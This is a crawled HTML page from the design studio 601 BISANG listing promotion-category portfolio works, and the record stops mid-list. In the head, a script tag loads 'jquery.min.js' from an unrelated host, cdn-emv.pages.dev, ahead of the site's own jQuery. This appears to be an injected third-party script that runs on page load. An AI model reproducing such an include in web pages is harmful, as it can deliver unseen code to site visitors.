

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?bo_table=works&sca=promotion
body_size: 49122
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>WORKS 1 페이지 | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/work_gallery/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "works";
var g5_sca       = "promotion";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">WORKS 1 페이지</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="current has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				<ul>
					<li ><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
					<li ><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
					<li  class="on"><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
					<li ><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
					<li ><a href="/bbs/board.php?bo_table=works&sca=artbook project">artbook project</a></li>
					<li ><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
					<li ><a href="/bbs/board.php?bo_table=works&sca=red dot 2012">red dot 2012</a></li>
</ul>


			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="WORKS 1 페이지">WORKS</span></h2> -->

<!-- Works 리스트 시작 -->
<div id="container" class="works">
    <div class="wraps">
		            <div class="works_img works_left">
					<div class="grid_item left" data-idx="406" id="grid_item_406">
						<a href="/bbs/board.php?bo_table=works&wr_id=406&sca=promotion">
							<img src="/data/file/works/3530621125_SKPGjnue_df30e559aa8b1cb172817c34da9ca916ddc53f14.jpg">
							<div class="text">
								<p>한국타이포그라피학회 캘린더 3월, 2020</p>
							</div>
						</a>
					</div>

        					<div class="grid_item left" data-idx="400" id="grid_item_400">
						<a href="/bbs/board.php?bo_table=works&wr_id=400&sca=promotion">
							<img src="/data/file/works/3530621125_eFw5lH1n_e1751e8595c7ae9a4fd9a8460369ffcc700c7006.jpg">
							<div class="text">
								<p>전일빌딩 아트월, 2019</p>
							</div>
						</a>
					</div>

        			</div>
            <div class="works_img works_right">
					<div class="grid_item right" data-idx="392" id="grid_item_392">
						<a href="/bbs/board.php?bo_table=works&wr_id=392&sca=promotion">
							<img src="/data/file/works/3530621125_upZ9rXN3_9ea25e87d5f342bbd544eff9130dd13d6b3ede9e.jpg">
							<div class="text">
								<p>현대 모터스튜디오 서울 B.I Application, 2018</p>
							</div>
						</a>
					</div>
        					<div class="grid_item right" data-idx="351" id="grid_item_351">
						<a href="/bbs/board.php?bo_table=works&wr_id=351&sca=promotion">
							<img src="/data/file/works/3530621125_O0QgsCVS_2ff3003e9a7a831f65bce15d4aea4df2358e4e3b.jpg">
							<div class="text">
								<p>제네시스 스튜디오 B.I Application, 2017</p>
							</div>
						</a>
					</div>
        			</div>

			<div class="works_img_mobile"></div>			
			
			
   </div>
</div>

<form id="form" name="form">
	<input type="hidden" name="page" id="page" value="2">
</form>
<script type="text/javascript">
<!--
var version_IE = "0"; 
var ieLower = navigator.userAgent.match( /MSIE [0-9]{1,}/ ); 
if ( ieLower != null ){  version_IE = ieLower.toString().replace( "MSIE " , "" );  } 
var interval;
$(function() {
	interval = setInterval(function() {
		// 무한 스크롤
		var maxHeight = $(document).height();
		var currentScroll = $(window).scrollTop() + $(window).height();
		var portion = 300;
		if (maxHeight <= currentScroll + portion) {
			lastPostFunc();
		}
	}, 250);
});

	function lastPostFunc() {
		var page = $("input[id='page']").val();
				$.ajax({
			type: "GET",
			url: "/theme/basic/skin/board/work_gallery/list.skin.ajax.php",
			data:{page:page, sca:'promotion'} ,
			dataType: "text",
			success: function (data) {
				//$('html, body').animate({scrollTop: y}, 0);
				var data = data.split("%||%");
				if(data[2]=="0"){
				//	alert("더이상 자료가 없습니다.");
					clearInterval(interval);
					return;
				}
				$('.works_left').append(data[0]);
				$('.works_right').append(data[1]);
				$('.works_img_mobile').append(data[0]+data[1]);
				$("input[id='page']").val(parseInt(page) + parseInt(1));
							}
		});

	}

//-->
</script>
<!-- Works 리스트 끝 -->



<!-- 게시판 목록 시작 { -->

<div class="bord_list_btn_wrap">
</div>



<!-- 기본 게시판 감추기 -->
<div class="default_board_list" style="display:none">

<div id="bo_gall" style="width:100%">  
    
        <nav id="bo_cate">
        <h2>WORKS 카테고리</h2>
        <ul id="bo_cate_ul">
            <li><a href="https://601bisang.com/bbs/board.php?bo_table=works">전체</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=editorial">editorial</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=poster">poster</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" id="bo_cate_on"><span class="sound_only">열린 분류 </span>promotion</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=identities">identities</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=artbook+project">artbook project</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=publication">publication</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=red+dot+2012">red dot 2012</a></li>        </ul>
    </nav>
    
    <form name="fboardlist"  id="fboardlist" action="https://601bisang.com/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    <input type="hidden" name="bo_table" value="works">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="-287">
    <input type="hidden" name="sst" value="wr_num, wr_reply">
    <input type="hidden" name="sod" value="">
    <input type="hidden" name="page" value="4">
    <input type="hidden" name="sw" value="">

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
    <div id="bo_btn_top">
        <div id="bo_list_total">
            <span>Total 47건</span>
            4 페이지
        </div>

        <ul class="btn_bo_user">
        	                        <li>
            	<button type="button" class="btn_bo_sch btn_b01 btn" title="게시판 검색"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">게시판 검색</span></button> 
            </li>
                    	        </ul>
    </div>
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->

    
    <ul id="gall_ul" class="gall_row">
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    47	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=406&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_SKPGjnue_df30e559aa8b1cb172817c34da9ca916ddc53f14_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=406&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            한국타이포그라피학회 캘린더 3월, 2020                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 04-09</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 2957</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    46	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=400&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_eFw5lH1n_e1751e8595c7ae9a4fd9a8460369ffcc700c7006_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=400&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            전일빌딩 아트월, 2019                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;‘시간–공간–공유–상상–미래’&nbsp; 1층 로비에 들어서면 전일빌딩245의 상징적 의미를 담은 초성 이미지월..</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 11-06</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 2827</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    45	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=392&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_upZ9rXN3_9ea25e87d5f342bbd544eff9130dd13d6b3ede9e_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=392&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            현대 모터스튜디오 서울 B.I Application, 2018                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 10-13</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 2295</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    44	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=351&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_O0QgsCVS_2ff3003e9a7a831f65bce15d4aea4df2358e4e3b_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=351&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            제네시스 스튜디오 B.I Application, 2017                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 2098</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4 box_clear">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    43	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=350&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_U0HL2BRp_4abfcb835fc09891e3ad7ae06a3bb09db47ed97c_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=350&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            누굴까?, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1813</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    42	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=333&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_FyBSDNHa_1a70047954ddbc4bc88d947c797fedb2160f96d6_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=333&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            천개의 바람, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1864</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    41	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=332&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_ps3m2dyj_25dfb18cee6e4dd7eea485810885c90126bf000f_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=332&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            누굴까?, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1853</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    40	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=331&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_qjLJMdn0_9fe3d4f270e634492cbe8774fd0c98b029c934e9_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=331&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            제네시스 스튜디오 B.I Application2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1909</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4 box_clear">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    39	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=330&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_PVjureat_4fc2714757ee23dfaa620cf36f2920bfca113e5b_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=330&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            현대 모터스튜디오 하남 B.I Application, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1734</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    38	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=329&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_NzQmGd0t_f4ba62de688a68326a6bb2ba862c6dbeca0a7aa1_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=329&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            롯데월드 서울스카이 상품개발, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt"></span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1790</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    37	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=328&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_uBpy3Zls_8104f4d5c5bd40d5e97020f672bd66ea0e4c1118_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=328&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            광주비엔날레, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1722</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    36	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=327&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_vlkiKeJp_80e1816015c704b2ee7efb3cbb817d9e72448d91_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=327&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            서♡울 Se♡ul, 2016                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt"></span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1779</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4 box_clear">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    35	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=304&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_XL530Mkp_b2e238667b55eb095aaceddffdff018f717fcd46_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=304&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            국립한글박물관 그래픽, 2015                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1813</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    34	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=296&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_7nHwUO63_0f32be8c67f3fdbaabf4c66c128ad7dd0230a00f_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=296&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            평창올림픽 그래픽 모티프, 2015                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">Main Graphic&nbsp;&nbsp;Olympic Athlete Graphic&nbsp; &nbsp; &nbsp;&..</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1793</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-4">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
